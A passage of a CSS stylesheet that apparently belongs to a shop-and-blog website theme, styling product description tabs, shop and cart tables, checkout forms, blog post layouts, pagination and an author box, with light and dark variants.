-------------------------------------------------------------------*/

.description-header {
    overflow: hidden;
    margin: 0 0 51px;
    color: #2a2a2a;
}
.dark .description-header {
    color: #fff;
}
.description-header .holder {
    float: left;
    width: 60%;
}
.description-header h2 {
    margin: 0 0 15px;
    text-transform: capitalize;
    font: 500 32px/34px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.description-header .amount {
    float: right;
    color: #2a2a2a;
    font-size: 32px;
    line-height: 34px;
    font-weight: 900;
}
.dark .description-header .amount {
    color: #fff;
}
.description-header .amount sup {
    font-weight: 700;
    font-size: 22px;
    line-height: 34px;
    margin: 15px 0 0;
    display: inline-block;
    vertical-align: top;
}
.description-header .rattings-nav {
    margin: 0 6px 0 0;
    font-size: 15px;
    line-height: 18px;
    display: inline-block;
    vertical-align: middle;
}
.description-header .review {
    color: #8f8f8f;
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    line-height: 14px;
}
.description-header .review:hover {
    text-decoration: none;
}
.description-header .block {
    overflow: hidden;
    margin: 0 0 10px;
}
.description-header .in-stock {
    color: #fff;
    font-size: 12px;
    line-height: 20px;
    vertical-align: top;
    letter-spacing: 2px;
    display: inline-block;
    padding: 6px 20px 8px;
    background: #27ae60;
}
/*------------------------------------------------------------------
20-11. descriptio tabs Styles / .descriptio-tabs
-------------------------------------------------------------------*/

.descriptio-tabs {
    margin-bottom: 92px;
}
.descriptio-tabs .nav-tabs {
    font-size: 13px;
    line-height: 15px;
}
.descriptio-tabs .nav-tabs > li {
    float: left;
    border: 0;
    padding: 0;
    margin: 0;
}
.descriptio-tabs .nav-tabs > li > a {
    margin: 0;
    color: #262626;
    cursor: pointer;
    background: #f8f8f8;
    padding: 10px 19px 10px;
    border: 0;
}
.dark .descriptio-tabs .nav-tabs > li > a {
    color: #fff;
    background: #191919;
}
.descriptio-tabs .nav-tabs > li > a:hover {
    color: #fff;
}
.descriptio-tabs .nav-tabs > li.active > a {
    cursor: pointer;
}
.descriptio-tabs .nav-tabs > li.active > a,
.descriptio-tabs .nav-tabs > li.active > a:hover,
.descriptio-tabs .nav-tabs > li.active > a:focus {
    padding: 10px 19px 10px;
    border: 0;
    color: #fff;
}
.descriptio-tabs .nav-tabs > li.active > a:after,
.descriptio-tabs .nav-tabs > li.active > a:before,
.descriptio-tabs .nav-tabs > li.active > a:hover:after,
.descriptio-tabs .nav-tabs > li.active > a:hover:before,
.descriptio-tabs .nav-tabs > li.active > a:focus:after,
.descriptio-tabs .nav-tabs > li.active > a:focus:before {
    display: none;
}
.descriptio-tabs .nav-tabs > li a:hover:after {
    display: none;
}
.descriptio-tabs .nav-tabs > li a:hover:before {
    display: none;
}
.descriptio-tabs .tab-pane {
    border: 0;
    color: #8f8f8f;
    font-size: 13px;
    line-height: 20px;
    background: #f8f8f8;
    padding: 39px 2.4% 20px 2.6%;
}
.dark .descriptio-tabs .tab-pane {
    background: #191919;
}
.descriptio-tabs .tab-pane p {
    margin: 0 0 20px;
}
.descriptio-tabs .tab-pane .column {
    width: 46%;
    float: left;
    margin: 0 0 0 8%;
}
.descriptio-tabs .tab-pane .column:first-child {
    margin-left: 0;
}
.descriptio-tabs .tab-pane h2 {
    color: #2a2a2a;
    margin: 0 0 62px;
    font: 24px/28px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .descriptio-tabs .tab-pane h2 {
    color: #fff;
}
.descriptio-tabs .comment-form {
    margin: 0 0 40px;
}
.descriptio-tabs .comment-form h4 {
    color: #2a2a2a;
    font-size: 25px;
}
.dark .descriptio-tabs .comment-form h4 {
    color: #fff;
}
.descriptio-tabs.review .tab-pane {
    padding-top: 26px;
}
/*------------------------------------------------------------------
20-12. related shop Styles / .related-shop
-------------------------------------------------------------------*/

.related-shop h2 {
    color: #222;
    margin: 0 0 53px;
    text-transform: capitalize;
    font: 300 40px/42px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .related-shop h2 {
    color: #fff;
}
.related-shop .new-product {
    width: 100%;
    margin: 0 0 0 2.5%;
}
.related-shop .new-product h2 {
    margin: 0 0 6px;
    font: 16px/20px "Lato", Georgia, "Times New Roman", Times, serif;
}
.related-shop .new-product:first-child {
    margin-left: 0;
}
.related-shop .beans-stepslider {
    overflow: visible;
}
.related-shop .slick-arrow {
    top: -85px;
    right: 0;
    font-size: 20px;
    overflow: hidden;
    line-height: 23px;
    color: #ddd;
    margin: 0 0 0 4px;
    border-radius: 50%;
    position: absolute;
    text-indent: -9999px;
    width: 28px;
    height: 28px;
    border: 1px solid #ddd;
    display: inline-block;
    vertical-align: top;
}
.related-shop .slick-arrow:after {
    top: 3px;
    left: 8px;
    line-height: 1;
    text-indent: 0;
    content: "\f105";
    overflow: hidden;
    position: absolute;
    font-family: "FontAwesome";
}
.dark .related-shop .slick-arrow {
    color: rgba(143, 143, 143, .6);
    border-color: rgba(143, 143, 143, .6);
}
.related-shop .slick-arrow:hover .dark .related-shop .slick-arrow {
    color: #8f8f8f;
    background: transparent;
    color: #8f8f8f;
    border-color: #8f8f8f;
}
.related-shop .slick-next {
    right: 37px;
}
.related-shop .slick-next:after {
    content: "\f104";
}
/*------------------------------------------------------------------
20-13. reply box Styles / .reply-box
-------------------------------------------------------------------*/

.reply-box {
    color: #fff;
    min-width: 56px;
    padding: 6px 2px;
    font-size: 10px;
    line-height: 12px;
    font-weight: 600;
    background: #000;
    text-align: center;
    border-radius: 20px;
    position: relative;
    position: absolute;
    bottom: 3px;
    left: 50%;
    margin: 0 0 0 -28px;
    display: inline-block;
    vertical-align: top;
}
.reply-box:before {
    position: absolute;
    content: "";
    top: -4px;
    bottom: auto;
    left: 50%;
    right: auto;
}
.reply-box:before {
    margin: 0 0 0 -3px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 3px 6px 3px;
    border-color: transparent transparent #000 transparent;
}
.reply-box:hover {
    text-decoration: none;
}
.shop-table-block {
    margin-bottom: 60px;
}
/*------------------------------------------------------------------
20-14. table container Styles / .table-container
-------------------------------------------------------------------*/
/*------------------------------------------------------------------
20-15. shop table Styles / .shop-table
-------------------------------------------------------------------*/

.shop-table {
    color: #222;
    display: block;
    width: 100%;
    margin: 0 0 30px;
    background: #fff;
    border: 1px solid #ddd;
    font: 14px/18px "Lato", Georgia, "Times New Roman", Times, serif;
}
.dark .shop-table {
    color: #fff;
    background: #191919;
    border-color: #494949;
}
.shop-table .gray {
    background: #f1f1f1;
}
.dark .shop-table .gray {
    background: #222;
}
.shop-table thead {
    display: block;
    width: 100%;
    overflow: hidden;
    text-transform: uppercase;
    border-bottom: 1px solid #ddd;
}
.dark .shop-table thead {
    border-color: #494949;
}
.shop-table tbody {
    display: block;
    width: 100%;
    overflow: hidden;
}
.shop-table tbody tr {
    border-top: 1px solid #ddd;
}
.dark .shop-table tbody tr {
    border-color: #494949;
}
.shop-table tbody tr:first-child {
    border-top: 0;
}
.shop-table tbody .ico-1 {
    padding: 9px 1.6%;
}
.shop-table tbody .ico-5 {
    padding: 24px 1.6%;
}
.shop-table th {
    font-weight: 400;
}
.shop-table tr {
    display: block;
    width: 100%;
    overflow: hidden;
}
.shop-table th,
.shop-table td {
    width: 31.2%;
    float: left;
    padding: 32px 1.5% 28px;
}
.shop-table td {
    padding: 28px 1.5% 28px;
}
.shop-table .ico-2 {
    width: 7.9%;
    text-transform: none;
}
.shop-table .ico-3 {
    width: 9.7%;
    text-align: center;
}
.shop-table .ico-4 {
    width: 12.5%;
    text-align: center;
}
.shop-table .ico-5 {
    width: 20.6%;
    text-align: center;
}
.shop-table .ico-6 {
    width: 12.9%;
    text-align: center;
}
.shop-table .ico-7 {
    width: 5.1%;
    padding: 28px 1% 28px;
    text-align: center;
}
.shop-table .btn-close {
    color: #ddd;
    display: inline-block;
    vertical-align: middle;
    font-size: 20px;
}
.shop-table .btn-close:hover {
    text-decoration: none;
}
.shop-table .alignleft {
    margin: 0 18px 0 0;
    width: 60px;
    display: inline-block;
    vertical-align: middle;
}
.shop-table .product-name {
    margin: -3px 0 0;
    display: inline-block;
    vertical-align: middle;
}
/*------------------------------------------------------------------
20-16. shop apply Styles / .shop-apply
-------------------------------------------------------------------*/

.shop-apply {
    overflow: hidden;
}
.shop-apply .shop-buttons {
    width: 50%;
    float: right;
    text-align: right;
}
.shop-apply .btn {
    border: 0;
    color: #fff;
    background: #2a2a2a;
    margin: 0 0 0 6px;
}
/*------------------------------------------------------------------
20-17. shop calculation Styles / .shop-calculation
-------------------------------------------------------------------*/

.shop-calculation {
    padding-top: 56px;
    margin-bottom: 94px;
    padding-bottom: 54px;
}
.shop-calculation h2 {
    color: #2a2a2a;
    margin: 0 0 17px;
    text-transform: capitalize;
    font: 18px/22px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .shop-calculation h2 {
    color: #fff;
}
.shop-calculation .block {
    overflow: hidden;
    margin: 0 0 57px;
}
.shop-calculation.checkout {
    padding-top: 0;
    padding-bottom: 0;
}
.shop-calculation.checkout:before {
    display: none;
}
.shop-calculation.checkout h2 {
    margin: 0 0 32px;
}
.shop-calculation.checkout .cart-table {
    background: #fafafa;
}
.dark .shop-calculation.checkout .cart-table {
    background: #191919;
}
.shop-calculation.checkout .cart-table td {
    width: 81%;
    padding: 17px 2% 18px 5%;
}
.shop-calculation.checkout .cart-table .col-2 {
    width: 19%;
    padding-left: 3.9%;
}
.shop-calculation.checkout .update-form .jcf-select {
    margin: 0 0 9px;
}
.shop-calculation.checkout .update-form .form-control {
    margin: 0 0 9px;
}
.shop-calculation.checkout .update-form::-webkit-input-placeholder {
    color: #2a2a2a;
}
.shop-calculation.checkout .update-form::-moz-placeholder {
    opacity: 1;
    color: #2a2a2a;
}
.shop-calculation.checkout .update-form:-moz-placeholder {
    color: #2a2a2a;
}
.shop-calculation.checkout .update-form:-ms-input-placeholder {
    color: #2a2a2a;
}
.shop-calculation.checkout .update-form .placeholder {
    color: #2a2a2a;
}
.dark .shop-calculation.checkout .update-form::-webkit-input-placeholder {
    color: #fff;
}
.dark .shop-calculation.checkout .update-form::-moz-placeholder {
    opacity: 1;
    color: #fff;
}
.dark .shop-calculation.checkout .update-form:-moz-placeholder {
    color: #fff;
}
.dark .shop-calculation.checkout .update-form:-ms-input-placeholder {
    color: #fff;
}
.dark .shop-calculation.checkout .update-form .placeholder {
    color: #fff;
}
.shop-calculation.checkout .update-form .jcf-select-text {
    color: #2a2a2a;
}
.dark .shop-calculation.checkout .update-form .jcf-select-text {
    color: #fff;
}
.shop-calculation.checkout .update-form .form-control {
    color: #2a2a2a;
}
.dark .shop-calculation.checkout .update-form .form-control {
    color: #fff;
}
/*------------------------------------------------------------------
20-18. cart table Styles / .cart-table
-------------------------------------------------------------------*/

.cart-table {
    color: #2a2a2a;
    display: block;
    width: 100%;
    border-collapse: collapse;
    font-size: 15px;
    line-height: 18px;
    border: 1px solid #ddd;
}
.dark .cart-table {
    color: #fff;
    background: none;
    border-color: #494949;
}
.cart-table tbody {
    display: block;
    width: 100%;
}
.cart-table tr {
    overflow: hidden;
    display: block;
    border-top: 1px solid #ddd;
}
.dark .cart-table tr {
    border-color: #494949;
}
.cart-table tr:first-child {
    border-top: 0;
}
.cart-table td {
    float: left;
    padding: 17px 3.9% 18px;
    width: 68%;
    border-left: 1px solid #ddd;
}
.dark .cart-table td {
    border-color: #494949;
}
.cart-table td:first-child {
    border-left: 0;
}
.cart-table .col-2 {
    width: 32%;
    float: left;
    background: #fff;
}
.dark .cart-table .col-2 {
    background: none;
}
/*------------------------------------------------------------------
21-1. blog full width page Styles
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
21-2. blog mainbanner Styles / .blog-mainbanner
-------------------------------------------------------------------*/

.blog-mainbanner {
    color: #fff;
    margin: 0 0 98px;
    text-align: center;
    padding: 174px 0 131px;
    font: 700 42px/60px "Playfair Display", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-mainbanner .container {
    z-index: 5;
    position: relative;
}
.blog-mainbanner p {
    margin: 0 0 30px;
}
.blog-mainbanner .title {
    display: block;
    margin: 0 0 38px;
    font: italic 18px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-mainbanner .beans-slider .slick-dots {
    position: static;
}
.blog-mainbanner .beans-slider .slick-dots li {
    margin: 0 6px 0 5px;
    display: inline-block;
    vertical-align: top;
}
.blog-mainbanner .beans-slider .slick-dots li.slick-active button {
    background: #fff;
}
.blog-mainbanner .beans-slider .slick-dots li button {
    margin: 0;
    border: 0;
    padding: 0;
    display: block;
    background: none;
    border-radius: 50%;
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    border: 2px solid #fff;
}
.blog-mainbanner .beans-slider .slick-dots li button:hover {
    background: #fff;
    text-decoration: none;
}
/*------------------------------------------------------------------
21-3. blog post v1 Styles / .blog-post-v1
-------------------------------------------------------------------*/

.blog-post-v1 {
    color: #8f8f8f;
    font-size: 14px;
    margin: 0 0 61px;
    line-height: 28px;
    padding: 0 0 34px;
    border-bottom: 1px solid #f3f3f3;
}
.dark .blog-post-v1 {
    border-color: #494949;
}
.blog-post-v1 .more {
    color: #2a2a2a;
    font-size: 12px;
    line-height: 20px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .blog-post-v1 .more {
    color: #8f8f8f;
}
.blog-post-v1 .more:hover {
    text-decoration: none;
}
.blog-post-v1 .beans-slider .slick-dots {
    bottom: 5px;
}
.blog-post-v1 .beans-slider .slick-dots li {
    margin: 0 6px 0 5px;
    display: inline-block;
    vertical-align: top;
}
.blog-post-v1 .beans-slider .slick-dots li.slick-active button {
    background: #fff;
}
.blog-post-v1 .beans-slider .slick-dots li button {
    margin: 0;
    border: 0;
    padding: 0;
    display: block;
    background: none;
    border-radius: 50%;
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    border: 2px solid #fff;
}
.blog-post-v1 .beans-slider .slick-dots li button:hover {
    background: #fff;
    text-decoration: none;
}
.blog-post-v1 .blog-txt {
    position: relative;
    padding: 0 0 20px 89px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-post-v1 img {} .blog-post-v1 .img-box {
    margin: 0 0 24px;
    overflow: hidden;
}
.blog-post-v1 .img-box .box {
    width: 31.5%;
    float: left;
    margin: 0 0 5px 2.7%;
}
.blog-post-v1 .img-box .box:first-child {
    margin: 0 0 5px;
}
.blog-post-v1 .img-box .box.add {
    width: 30.9%;
    margin: 0 0 2px 3.6%;
}
.blog-post-v1 .img-box .box.add:first-child {
    margin: 0 0 2px;
}
.blog-post-v1 h2 {
    color: #2a2a2a;
    margin: 0 0 8px;
    text-transform: uppercase;
    font: 600 24px/30px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .blog-post-v1 h2 {
    color: #fff;
}
.blog-post-v1 h2 a {
    color: #2a2a2a;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .blog-post-v1 h2 a {
    color: #fff;
}
.blog-post-v1 h2 a:hover {
    text-decoration: none;
}
.blog-post-v1 h3 {
    margin: 0 0 5px;
    text-transform: uppercase;
    font: 700 18px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-post-v1 h3 a {
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-post-v1 h3 a:hover {
    color: #2a2a2a;
    text-decoration: none;
}
.dark .blog-post-v1 h3 a:hover {
    color: #fff;
}
.blog-post-v1 .meta {
    color: #8f8f8f;
    margin: 0 0 8px;
    font-size: 12px;
    line-height: 21px;
}
.blog-post-v1 .meta a {
    color: #8f8f8f;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-post-v1 .meta a:hover {
    text-decoration: none;
}
.blog-post-v1 .meta li {
    padding: 0 12px 0 0;
}
.blog-post-v1 .box-holder {
    top: -4px;
    left: -5px;
    position: absolute;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-post-v1 time {
    color: #fff;
    display: block;
    font-size: 14px;
    line-height: 21px;
    padding: 19px 0 0;
    text-align: center;
    background: #2a2a2a;
    margin: -5px auto 0;
    width: 74px;
    height: 74px;
    text-transform: uppercase;
}
.blog-post-v1 time .add {
    display: block;
    font-size: 22px;
    font-weight: 700;
}
.blog-post-v1 .fa {
    margin: 0 3px 0 0;
}
.blog-post-v1 .icon {
    color: #fff;
    display: block;
    font-size: 32px;
    text-align: center;
    padding: 22px 0 0 2px;
    width: 84px;
    height: 84px;
    border: 5px solid #fff;
}
.dark .blog-post-v1 .icon {
    border-color: #222;
}
.blog-post-v1 blockquote {
    margin: 0;
    border: 0;
    color: #2a2a2a;
    background: #f3f3f3;
    padding: 34px 30px 24px 28px;
}
.dark .blog-post-v1 blockquote {
    color: #8f8f8f;
    background: #191919;
}
.blog-post-v1 blockquote q {
    quotes: none;
    display: block;
    text-indent: 20px;
    position: relative;
    font: 300 italic 24px/31px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-post-v1 blockquote q:after {
    top: -10px;
    left: -16px;
    content: "\"";
    color: #2a2a2a;
    font-size: 46px;
    font-weight: 900;
    position: absolute;
}
.blog-post-v1 .txt {
    overflow: hidden;
}
.blog-post-v1 .txt p {
    margin: 0 0 47px;
}
.blog-post-v1 .post-blockquote {
    margin: 0 0 49px;
    letter-spacing: -.3px;
    padding: 22px 20px 20px 36px;
    border-left: 4px solid transparent;
}
.blog-post-v1 .post-blockquote q {
    text-indent: 0;
    font-size: 18px;
    line-height: 30px;
}
.blog-post-v1 .post-blockquote q:after {
    display: none;
}
.blog-post-v1.style2 {
    border: 0;
    padding: 0;
    margin: 0 0 60px;
    overflow: hidden;
    background: #fff;
}
.dark .blog-post-v1.style2 {
    background: #191919;
}
.blog-post-v1.style2 .img-box {
    margin: 0;
    float: left;
    width: 48.7%;
}
.blog-post-v1.style2 h2 {
    line-height: 37px;
}
.blog-post-v1.style2 .blog-txt {
    float: left;
    width: 51.3%;
    position: relative;
    padding: 21px 32px 20px 119px;
}
.blog-post-v1.style2 .box-holder {
    top: 21px;
    left: 24px;
}
.blog-post-v1.style2 .audio-area {
    position: relative;
}
.blog-post-v1.style2 .mejs-audio {
    left: 0;
    right: 0;
    top: 50%;
    margin: -35px 0 0;
    position: absolute;
}
.blog-post-v1.style2 .audio-area .mejs-controls .mejs-time,
.blog-post-v1.style2 .audio-area .mejs-controls .mejs-button {
    width: 5% !important;
}
.blog-post-v1.style2 .audio-area .mejs-controls div.mejs-time-rail {
    width: 67% !important;
}
.blog-post-v1.style2 .mejs-container .mejs-controls,
.blog-post-v1.style2 .mejs-container {
    background: #222;
}
.blog-post-v1.style3 {
    width: 30%;
    padding: 0;
    float: left;
    background: #fff;
    margin: 0 2.6% 30px 0;
}
.dark .blog-post-v1.style3 {
    background: #222;
}
.blog-post-v1.style3 h2 {
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    text-transform: inherit;
}
.blog-post-v1.style3 .img-box {
    margin: 0;
}
.blog-post-v1.style3 .blog-txt {
    padding: 12px 30px 20px 118px;
    border: 1px solid #f3f3f3;
}
.dark .blog-post-v1.style3 .blog-txt {
    border-color: #494949;
}
.blog-post-v1.style3 p {
    margin: 0 0 3px;
}
.blog-post-v1.style3 .box-holder {
    top: 11px;
    left: 12px;
}
.blog-post-v1.style3.nospace {
    margin: 0;
    width: 33.3%;
}
.blog-post-v1.style-full {
    padding: 0 0 10px;
    margin: 0 0 17px;
}
.blog-post-v1.style-full .blog-txt {
    padding: 0 0 6px 89px;
}
.blog-post-v1.style-full .main-blockquote {
    margin: 0 0 30px;
    padding: 74px 50px 54px 33px;
}
.blog-post-v1.style4 h2 {
    text-transform: inherit;
    font-family: "Playfair Display", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-post-v1.style5 {
    width: 47%;
    padding: 0;
    float: left;
    background: #fff;
    margin: 0 1.5% 30px;
}
.dark .blog-post-v1.style5 {
    background: #222;
}
.blog-post-v1.style5 h2 {
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    text-transform: inherit;
}
.blog-post-v1.style5 .img-box {
    margin: 0;
}
.blog-post-v1.style5 .blog-txt {
    border: 1px solid #f3f3f3;
    padding: 12px 30px 20px 118px;
}
.dark .blog-post-v1.style5 .blog-txt {
    border-color: #494949;
}
.blog-post-v1.style5 p {
    margin: 0 0 3px;
}
.blog-post-v1.style5 .box-holder {
    top: 11px;
    left: 12px;
}
.blog-post-v1.style5.nospace {
    width: 49.9%;
    margin: 0;
}
.blog-post-v1.style6 {
    width: 24%;
    padding: 0;
    float: left;
    background: #fff;
    margin: 0 .3% 20px;
}
.dark .blog-post-v1.style6 {
    background: #222;
}
.blog-post-v1.style6 h2 {
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    text-transform: inherit;
}
.blog-post-v1.style6 .img-box {
    margin: 0;
}
.blog-post-v1.style6 .blog-txt {
    padding: 12px 10px 20px 95px;
    border: 1px solid #f3f3f3;
}
.dark .blog-post-v1.style6 .blog-txt {
    border-color: #494949;
}
.blog-post-v1.style6 p {
    margin: 0 0 3px;
}
.blog-post-v1.style6 .box-holder {
    top: 11px;
    left: 6px;
}
.blog-post-v1.style6.nospace {
    margin: 0;
    width: 24.9%;
}
/*------------------------------------------------------------------
21-4. blog footer Styles / .blog-footer
-------------------------------------------------------------------*/

.blog-footer {
    overflow: hidden;
    margin: 0 0 100px;
}
.blog-footer .btn-box {
    float: left;
}
.blog-footer .btn-box .btn {
    color: #8f8f8f;
    margin: 0 7px 0 0;
    text-transform: uppercase;
    padding: 8px 30px 8px 29px;
    border: 1px solid #ddd;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .blog-footer .btn-box .btn {
    color: rgba(143, 143, 143, .6);
    border-color: rgba(143, 143, 143, .6);
}
.blog-footer .btn-box .btn:hover {
    color: #fff;
    text-decoration: none;
}
.dark .blog-footer .btn-box .btn:hover {
    color: #8f8f8f;
    background: transparent;
    color: #8f8f8f;
    border-color: #8f8f8f;
}
.blog-footer .btn-load {
    color: #2a2a2a;
    margin: 27px 0 0;
    border: 1px solid #2a2a2a;
    text-transform: uppercase;
    padding: 8px 30px 8px 29px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .blog-footer .btn-load {
    color: rgba(143, 143, 143, .6);
    border-color: rgba(143, 143, 143, .6);
}
.blog-footer .btn-load:hover {
    color: #fff;
    text-decoration: none;
}
.dark .blog-footer .btn-load:hover {
    color: #8f8f8f;
    background: transparent;
    color: #8f8f8f;
    border-color: #8f8f8f;
}
.blog-footer .b-pagination {
    margin: 0;
    float: right;
}
.blog-footer .b-pagination li {
    float: left;
    margin: 0 0 0 9px;
}
.blog-footer .b-pagination li.active a {
    color: #fff;
    pointer-events: none;
    text-decoration: none;
}
.blog-footer .b-pagination a {
    color: #8f8f8f;
    display: block;
    font-size: 13px;
    line-height: 20px;
    padding: 8px 20px;
    border: 1px solid #ddd;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .blog-footer .b-pagination a {
    color: rgba(143, 143, 143, .6);
    border-color: rgba(143, 143, 143, .6);
}
.blog-footer .b-pagination a:hover {
    color: #fff;
    text-decoration: none;
}
.dark .blog-footer .b-pagination a:hover {
    color: #8f8f8f;
    background: transparent;
    color: #8f8f8f;
    border-color: #8f8f8f;
}
.blog-footer.style3 {
    margin: 0 0 59px;
}
/*------------------------------------------------------------------
21-5. blog masonry holder Styles / .blog-masonry-holder
-------------------------------------------------------------------*/

.blog-masonry-holder {
    width: 105%;
}
.blog-masonry-holder.full-width .blog-post-v1.style3 {
    width: 17.8%;
    margin: 0 1.57% 30px 0;
}
.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt {
    padding: 14px 10px 20px 122px;
}
.blog-masonry-holder.full-width.add-style {
    width: auto;
    margin: 0 -30px 0 -15px;
}
.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 {
    margin: 0;
    width: 19.9%;
}
.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt {
    padding: 14px 10px 20px 122px;
}
/*------------------------------------------------------------------
21-6. post footer Styles / .post-footer
-------------------------------------------------------------------*/

.post-footer {
    margin: 0 0 3px;
    overflow: hidden;
    padding: 0 0 17px;
   
}
.dark .post-footer {
    border-color: #494949;
}
.post-footer .post-social {
    float: right;
    font-size: 13px;
    margin: 9px 0 0;
    line-height: 18px;
    text-transform: uppercase;
}
.post-footer .post-social li {
    float: left;
    margin: 0 0 0 25px;
}
.post-footer .post-social a {
    color: #2a2a2a;
}
.post-footer .post-social a:hover {
    text-decoration: none;
}
.post-footer .post-social a .fa {
    padding: 0 4px 0 0;
}
.dark .post-footer .post-social a {
    color: #fff;
}
.post-footer .post-social .fa-pinterest {
    color: #cc2127;
}
.post-footer .post-social .fa-twitter {
    color: #55acee;
}
.post-footer .post-social .fa-facebook {
    color: #3b5998;
}
.post-footer .post-tags {
    float: right;
}
.post-footer .post-tags .title {
    color: #262626;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    margin: 0 23px 0 0;
    display: inline-block;
    vertical-align: middle;
}
.dark .post-footer .post-tags .title {
    color: #fff;
}
.post-footer .post-tags ul {
    margin: 0;
    overflow: hidden;
    display: inline-block;
    vertical-align: middle;
}
.post-footer .post-tags ul li {
    float: left;
    margin: 0 6px 3px 0;
}
.post-footer .post-tags ul a {
    color: #8f8f8f;
    display: block;
    font-size: 13px;
    line-height: 20px;
    background: #f3f3f3;
    padding: 6px 16px 6px 13px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .post-footer .post-tags ul a {
    color: #fff;
    background: #191919;
}
.post-footer .post-tags ul a:hover {
    color: #f3f3f3;
    background: #8f8f8f;
    text-decoration: none;
}
.dark .post-footer .post-tags ul a:hover {
    color: #fff;
    background: #191919;
}
/*------------------------------------------------------------------
21-7. post author box Styles / .post-author-box
-------------------------------------------------------------------*/

.post-author-box {
    color: #8f8f8f;
    font-size: 14px;
    overflow: hidden;
    margin: 0 0 96px;
    line-height: 24px;
    background: #f8f8f8;
    border: 1px solid #f3f3f3;
    padding: 26px 40px 20px 30px;
}
.dark .post-author-box {
    background: #191919;
    border-color: #494949;
}
.post-author-box .img-box {
    float: left;
    margin: 5px 29px 0 0;
}
.post-author-box .img-box img {
    display: block;
}
.post-author-box .holder {
    overflow: hidden;
    padding: 0 0 0 9px;
}
.post-author-box .title {
    color: #2a2a2a;
    display: block;
    margin: 0 0 0 -8px;
    font: 600 16px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .post-author-box .title {
    color: #8f8f8f;
}
.post-author-box .title a {
    color: #2a2a2a;
}
.dark .post-author-box .title a {
    color: #8f8f8f;
}
.post-author-box .aut-text {
    display: block;
    margin: 0 0 9px;
    font-size: 12px;
    line-height: 20px;
    padding: 0 0 0 8px;
}
.post-author-box .aut-text a {
    color: #8f8f8f;
}
/*------------------------------------------------------------------
21-8. blog post v2 Styles / .blog-post-v2
-------------------------------------------------------------------*/

.blog-post-v2 {
    float: left;
    color: #8f8f8f;
    width: 33.33%;
    font-size: 14px;
    margin: 0 0 36px;
    line-height: 24px;
}
.blog-post-v2 .more {
    color: #2a2a2a;
    font-size: 12px;
    line-height: 20px;
}
.blog-post-v2 .beans-slider .slick-dots {
    bottom: 5px;
}
.blog-post-v2 .beans-slider .slick-dots li {
    margin: 0 6px 0 5px;
    display: inline-block;
    vertical-align: top;
}
.blog-post-v2 .beans-slider .slick-dots li.slick-active button {
    background: #fff;
}
.blog-post-v2 .beans-slider .slick-dots li button {
    margin: 0;
    border: 0;
    padding: 0;
    display: block;
    background: none;
    border-radius: 50%;
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    border: 2px solid #fff;
}
.blog-post-v2 .beans-slider .slick-dots li button:hover {
    background: #fff;
    text-decoration: none;
}
.blog-post-v2 .blog-txt {
    position: relative;
    padding: 0 0 20px 103px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-post-v2 img {
    width: 100%;
}
.blog-post-v2 .img-box {
    margin: 0 0 15px;
    overflow: hidden;
    position: relative;
    border-left: 1px solid #fff;
}
.dark .blog-post-v2 .img-box {
    border-color: #222;
}
.blog-post-v2 h2 {
    color: #2a2a2a;
    margin: 0 0 8px;
    font: 18px/26px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .blog-post-v2 h2 {
    color: #fff;
}
.blog-post-v2 h2 a {
    color: #2a2a2a;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .blog-post-v2 h2 a {
    color: #fff;
}
.blog-post-v2 h2 a:hover {
    text-decoration: none;
}
.blog-post-v2 .meta {
    color: #8f8f8f;
    font-size: 12px;
    margin: 0 0 17px;
    line-height: 21px;
}
.blog-post-v2 .meta a {
    color: #8f8f8f;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-post-v2 .meta a:hover {
    text-decoration: none;
}
.blog-post-v2 .meta li {
    padding: 0 12px 0 0;
}
.blog-post-v2 .box {
    top: -4px;
    left: 9px;
    position: absolute;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-post-v2 .fluid-width-video-wrapper {
    padding: 18.85% !important;
}
.blog-post-v2 time {
    color: #fff;
    display: block;
    font-size: 14px;
    line-height: 21px;
    padding: 19px 0 0;
    background: #2a2a2a;
    text-align: center;
    margin: -5px auto 0;
    width: 74px;
    height: 74px;
    text-transform: uppercase;
}
.blog-post-v2 time .add {
    display: block;
    font-size: 22px;
    font-weight: 700;
}
.blog-post-v2 .fa {
    margin: 0 3px 0 0;
}
.blog-post-v2 .icon {
    color: #fff;
    display: block;
    font-size: 32px;
